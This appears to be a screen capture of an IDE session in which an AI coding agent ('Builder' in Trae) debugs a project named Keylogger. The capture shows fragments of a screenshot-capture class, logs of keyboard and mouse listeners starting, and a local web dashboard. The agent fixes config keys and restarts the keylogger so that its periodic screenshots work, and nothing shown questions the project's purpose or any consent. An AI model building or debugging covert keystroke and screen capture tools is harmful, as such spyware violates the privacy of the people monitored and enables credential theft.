 Source Control
Changes
Commit Changes (Ctrl+Enter to commit on "master")
Commit Ctrl+Enter
Changes
2
{} config.json M
screenshot_monitor.py utils M
Repositories
Keylogger Git master* 0↓ 2↑
Graph Auto
error fix ashinno master
Error ashinno
Test ashinno origin/master
feat(web): add web interface templates and update configu...
update ashinno
performance ashinno
format ashinno
impo ashinno
Improvment ashinno
update ashinno
t ashinno
fix ashinno
readable ashinno
Modif ashinno
dow_monitor.py screenshot_monitor.py performance_monitor
utils > screenshot_monitor.py > ScreenshotMonitor
Changes were successfully applied. Please confir... Reject Ctrl+Backspace Accept Ctrl+Enter
20
21
22 class ScreenshotMonitor:
23 """Monitor and capture screenshots with privacy and performance featu
24
25 def __init__(self, keylogger_core):
self.keylogger = keylogger_core
26 self.keylogger_core = keylogger_core
27 self.config = keylogger_core.config
28 self.is_running = False
29
30 # Screenshot settings - use current working directory
screenshot_dir = self.config.get('screenshot_directory', 'screens
self.screenshot_dir = Path(screenshot_dir)
if not self.screenshot_dir.is_absolute():
self.screenshot_dir = Path.cwd() / self.screenshot_dir
self.capture_interval = self.config.get('screenshot_interval', 60
app.py {} config.json screenshot_mo
web > app.py > KeyloggerWebApp > _setup_routes >
544 return None
Problems Output Debug Console Terminal
2025-07-21 12:18:16,501 - web.app - INFO - Starting web interface on 127.0.0.1:5000
* Serving Flask app 'web.app'
* Debug mode: on
2025-07-21 12:18:16,535 - werkzeug - INFO - WARNING: This is a development server. Do not use it in a produc
tion deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
2025-07-21 12:18:16,536 - werkzeug - INFO - Press CTRL+C to quit
2025-07-21 12:18:18,502 - __main__ - INFO - Web interface available at http://127.0.0.1:5000
2025-07-21 12:18:18,502 - __main__ - INFO - Starting keylogger in interactive mode...
2025-07-21 12:18:18,502 - __main__ - INFO - Press Ctrl+C to stop
2025-07-21 12:18:18,502 - core.keylogger - INFO - Starting keylogger...
Keylogger Commands:
status - Show status
stats - Show statistics
export - Export logs
config - Reload configuration
stop - Stop keylogger
quit - Quit application
Enter command: 2025-07-21 12:18:18,526 - listeners.keyboard_listener - INFO - Keyboard listener started
2025-07-21 12:18:18,527 - core.keylogger - INFO - Keyboard listener started
2025-07-21 12:18:18,527 - listeners.mouse_listener - INFO - Mouse listener started
bash Keyl...
WSL
bash
bash
bash
python
Trae
Now I understand the issue! The screenshot monitor is trying to access
config values with different keys than what's in the config file. Let me
check what the actual config keys should be and fix the screenshot
monitor to use the correct configuration keys.
utils\screenshot_monitor.py +4 -4 Review
Let me also fix the encryption setting to use the correct config key.
utils\screenshot_monitor.py +1 -1 Review
Now let me restart the keylogger to test if the screenshot functionality
works with the corrected configuration keys.
Keylogger Terminal
python main.py
Let me check the startup logs to see if the screenshot monitor started
successfully this time.
Let me wait a bit longer and then check if the screenshot monitor
started successfully and if any screenshots are being captured.
Let me check if the screenshots directory was created and if any
screenshots are being saved.
Keylogger\screenshots
The screenshots directory still doesn't exist. Let me search for any
screenshot-related error messages in the current logs to understand
what's happening.
Search codebase for 'Screenshot.*monitor.*started|Error.*screenshot|Failed.*s...
Let me stop the keylogger and check if there's an issue with the
screenshot monitor not starting at all. I suspect the screenshot feature
might not be enabled properly.
Let me check the keylogger core to see exactly how it checks for the
screenshots feature and ensure it matches the config.
1 files need review > Reject All Accept All
@Builder
You are chatting with Builder now